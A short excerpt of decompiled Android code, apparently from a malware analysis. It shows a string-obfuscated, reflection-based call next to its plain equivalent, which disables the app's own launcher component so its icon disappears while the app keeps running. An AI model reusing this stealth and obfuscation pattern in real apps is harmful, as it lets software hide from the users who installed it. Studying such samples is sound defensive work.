 ComponentName v0_3 = this.getComponentName();¶
Object[] v2_2 = new Object[3];¶
v2_2[2] = 1;¶
v2_2[1] = 2;¶
v2_2[0] = v0_3;¶
Context v1_1 = this.getApplicationContext();¶
Object v1_2 = Class.forName(IljIllj.IliijIIl(IljIllj.IliijIIl[104],¶
IljIllj.IliijIIl[33] + 1, IljIllj.IliijIIl[26]))¶
.getMethod(IljIllj.IliijIIl(IljIllj.IliijIIl[20],¶
IljIllj.IliijIIl[20] | 14, 183), null)¶
.invoke(v1_1, null);¶
Class<?> v0_2 = Class.forName(IljIllj.IliijIIl(IljIllj.IliijIIl[107],¶
IljIllj.IliijIIl[107] | 24, 79));¶
int v3 = IljIllj.IliijIIl[138];¶
int v4 = IljIllj.IliijIIl[127] - 1;¶
v0_2.getMethod(IljIllj.IliijIIl(v3, v4, v4 | 69), ¶
Class.forName(IljIllj.IliijIIl(IljIllj.IliijIIl[7],¶
IljIllj.IliijIIl[33] + 1, 136)), Integer.TYPE, Integer.TYPE)¶
.invoke(v1_2, v2_2);¶
ComponentName v0_3 = this.getComponentName();¶
Context v1_1 = this.getApplicationContext();¶
PackageManager v1_2 = v1_1.getPackageManager();¶
v1_2.setComponentEnabledSetting(v0_3, ¶
PackageManager.COMPONENT_ENABLED_STATE_DISABLED, ¶
PackageManager.DONT_KILL_APP);¶